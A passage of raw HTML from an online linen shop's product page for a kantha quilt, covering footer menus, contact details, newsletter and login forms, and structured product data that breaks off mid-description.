</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE RETURNS						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Track or off orders</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-64c47243 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64c47243" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7e203d1" data-id="7e203d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c4fef71 elementor-widget elementor-widget-wd_image_or_svg" data-id="6c4fef71" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img src="https://veetraglinen.com/wp-content/uploads/elementor/thumbs/logo-transparent-q3wh67hur2zmays5sl2xit2gajr8knr08zv1srqzdc.png" title="logo-transparent" alt="logo-transparent" loading="lazy" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-6d118287 elementor-widget elementor-widget-wd_list" data-id="6d118287" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-cursor-dark.svg" title="wd-cursor-dark.svg" width="14" height="14">					
					<span class="list-content">
						G-642A, Marudhara Industrial Area, Basni IInd Phase, Near Mayank JCB Jodhpur (Rajasthan) India 
<br>Pin Code: 342005					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-phone-dark.svg" title="wd-phone-dark.svg" width="14" height="14">					
					<span class="list-content">
						Phone: +91-9799995269					</span>

					
						<a  href="tel:9799995269" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-envelope-dark.svg" title="wd-envelope-dark.svg" width="14" height="14">					
					<span class="list-content">
						Email: info@veetraglinen.com					</span>

					
						<a  href="mailto:info@veetraglinen.com" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
				<div class="elementor-element elementor-element-5f742430 elementor-widget elementor-widget-wd_social_buttons" data-id="5f742430" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons woodmart-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/&media=https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165461988_d3je-scaled.jpg&description=Linen+kantha+quilt+90+x+108+in%2FPatchwork+quilt%2F+Linen+Ethnic+Quilt+%2F+linen+Throw+Gudri+Rally+Bedspread++Blanket+Coverlet+%2F+queen+size+quilt" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ba9df7" data-id="5ba9df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-320f3f36 elementor-widget elementor-widget-wd_extra_menu_list" data-id="320f3f36" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															TOP CATEGORIES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/kantha-quilts/">
																												
																			Kantha quilts									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/kitchen-table-linens/">
																												
																			Kitchen &amp; Table Linens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-curtains/">
																												
																			Linen Curtains									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-coats-jackets/">
																												
																			Linen Coats / Jackets									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-rugs/">
																												
																			Linen Rugs									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7051b2f8" data-id="7051b2f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7132ce0a elementor-widget elementor-widget-wd_extra_menu_list" data-id="7132ce0a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://veetraglinen.com/product-category/linen-accessories/">
																						
															Linen Accessories							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/">
																												
																			Linen Bags									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/hand-bag/">
																												
																			Hand Bag									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/ipad-cover/">
																												
																			Ipad Cover									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/laptop-bag/">
																												
																			Laptop Bag									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/shopping-bag/">
																												
																			Shopping Bag									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-41c1c83b" data-id="41c1c83b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4b7b24 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7a4b7b24" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															QUICK LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/">
																												
																			Home									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/about-us/">
																												
																			About us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/shop-handcrafted-linen-products/">
																												
																			Shop									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/blog/">
																												
																			Blog									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/contact-us/">
																												
																			Contact us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-75ca92b7" data-id="75ca92b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-772979c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="772979c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/terms-and-conditions/">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/shipping-delivery/">
																												
																			Shipping Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/returns-and-refunds/">
																												
																			Returns policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/customer-reviews/">
																												
																			Customer Reviews									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7e05c777 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e05c777" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6365772d" data-id="6365772d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c22f8af elementor-widget elementor-widget-wd_infobox" data-id="7c22f8af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-default woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://veetraglinen.com/wp-content/uploads/elementor/thumbs/retail-2-footer-icon-q3wh67hsswydkut49293x87lcf5ekqrjn2orpi24ju.png" title="retail-2-footer-icon.png" alt="retail-2-footer-icon.png" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Join Our Newsletter Now						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Be the First to Know. Sign up to newsletter today</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58a4beae" data-id="58a4beae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e1766fa elementor-widget elementor-widget-wd_mailchimp" data-id="e1766fa" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-right" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768688530" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-bb84783 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bb84783" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa7a6f" data-id="7aa7a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3264dc8 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="3264dc8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/9799995269">
			<i aria-hidden="true" class="fab fa-whatsapp-square"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1e725a elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="e1e725a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:info@veetraglinen.com">
			<i aria-hidden="true" class="fas fa-envelope-square"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Copyright © 2023 Veetrag Linen</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left color-scheme-light">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://veetraglinen.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile site-mobile-menu"><li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9601 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/" class="woodmart-nav-link"><span class="nav-link-text">Kantha quilts</span></a></li>
<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9602 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/double-bed/" class="woodmart-nav-link"><span class="nav-link-text">Double Bed</span></a></li>
<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9603 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/single-bed/" class="woodmart-nav-link"><span class="nav-link-text">Single Bed</span></a></li>
<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9604 item-level-0" ><a href="https://veetraglinen.com/product-category/kitchen-table-linens/" class="woodmart-nav-link"><span class="nav-link-text">Kitchen &amp; Table Linens</span></a></li>
<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9605 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-pouf/" class="woodmart-nav-link"><span class="nav-link-text">Linen Accessories</span></a></li>
<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9606 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/" class="woodmart-nav-link"><span class="nav-link-text">Linen Bags</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9607 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/hand-bag/" class="woodmart-nav-link"><span class="nav-link-text">Hand Bag</span></a></li>
<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9608 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/ipad-cover/" class="woodmart-nav-link"><span class="nav-link-text">Ipad Cover</span></a></li>
<li id="menu-item-9609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9609 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/laptop-bag/" class="woodmart-nav-link"><span class="nav-link-text">Laptop Bag</span></a></li>
<li id="menu-item-9610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9610 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/shopping-bag/" class="woodmart-nav-link"><span class="nav-link-text">Shopping Bag</span></a></li>
<li id="menu-item-9611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9611 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-coats-jackets/" class="woodmart-nav-link"><span class="nav-link-text">Linen Coats / Jackets</span></a></li>
<li id="menu-item-9612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9612 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-curtains/" class="woodmart-nav-link"><span class="nav-link-text">Linen Curtains</span></a></li>
<li id="menu-item-9613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9613 item-level-0" ><a href="https://veetraglinen.com/product-category/slug-handcrafted-linen-rugs/" class="woodmart-nav-link"><span class="nav-link-text">Linen Rugs</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8437 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://veetraglinen.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://veetraglinen.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8440 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0" ><a href="https://veetraglinen.com/veetrag-linen-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://veetraglinen.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://veetraglinen.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://veetraglinen.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://veetraglinen.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
				<a href="#" class="header-banner-link wd-fill" aria-label="Header banner link"></a>
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
									<p style="text-align: center"><span style="color: #ffffff"><strong>Free Shipping on Orders Above $150.</strong></span></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d11eb316eb" /><input type="hidden" name="_wp_http_referer" value="/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/" />											<input type="hidden" name="redirect" value="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://veetraglinen.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://veetraglinen.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill color-scheme-light woodmart-search-full-screen">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://veetraglinen.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll color-scheme-light woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<!-- HFCM by 99 Robots - Snippet # 2: Facebook - Fooer -->
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1302597120578447&ev=PageView&noscript=1"
/></noscript>
<!-- /end HFCM by 99 Robots -->
<script type="rocketlazyloadscript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item">
			<a href="https://veetraglinen.com/shop-handcrafted-linen-products/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://veetraglinen.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener woodmart-shopping-cart" title="My cart">
			<a href="https://veetraglinen.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://veetraglinen.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/veetraglinen.com"}},{"@type":"ListItem","position":2,"item":{"name":"Kantha quilts","@id":"https:\/\/veetraglinen.com\/product-category\/kantha-quilts\/"}},{"@type":"ListItem","position":3,"item":{"name":"Linen kantha quilt 90 x 108 in\/Patchwork quilt\/ Linen Ethnic Quilt \/ linen Throw Gudri Rally Bedspread  Blanket Coverlet \/ queen size quilt","@id":"https:\/\/veetraglinen.com\/product\/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/veetraglinen.com\/product\/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14\/#product","name":"Linen kantha quilt 90 x 108 in\/Patchwork quilt\/ Linen Ethnic Quilt \/ linen Throw Gudri Rally Bedspread  Blanket Coverlet \/ queen size quilt","url":"https:\/\/veetraglinen.com\/product\/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14\/","description":"Beautiful White Elegant cover made with Patchwork Linen pieces to liven up any decor!\nIt has hand embroidery done with bright rainbow colored threads which makes it unique and sets it apart.\n\nPatching different fabrics along with beautifully intricate kantha embroidery on linen fabric, this pure linen table cloth is very elegant , and will blend in with any room decor ! It perfect for parties when entertaining or even for cozy family dinners.\n\nIt is thoroughly checked and washed before it leaves our warehouse, but it may have some imperfections owing to the fact that it is made of vintage linen pieces.\n\nIt is machine 